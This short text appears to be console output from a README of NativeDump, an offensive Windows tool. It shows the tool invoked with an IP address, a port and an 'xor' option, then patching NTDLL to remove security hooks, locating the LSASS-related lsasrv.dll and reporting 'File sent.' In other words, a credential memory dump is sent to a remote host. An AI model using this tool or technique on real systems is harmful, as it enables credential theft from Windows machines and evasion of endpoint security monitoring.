 c:\temp>NativeDump.exe 192.168.1.72 1234 xor
[+] Patching NTDLL.DLL
[+] Mapped Ntdll Handle [Disk]: 0x28871D30000
[+] Mapped Ntdll .Text Section [Disk]: 0x28871D31000
[+] Local Ntdll Handle: 0x7FF93CD90000
[+] Local Ntdll Text Section: 0x7FF93CD91000
[+] Copying 1153536 bytes from 0x28871D31000 to 0x7FF93CD91000
[+] Process PID: 920
[+] Process handle: 292
[+] lsasrv.dll Address: 0x7FF939FC0000
[+] lsasrv.dll Size: 0x1A3000
[+] File sent.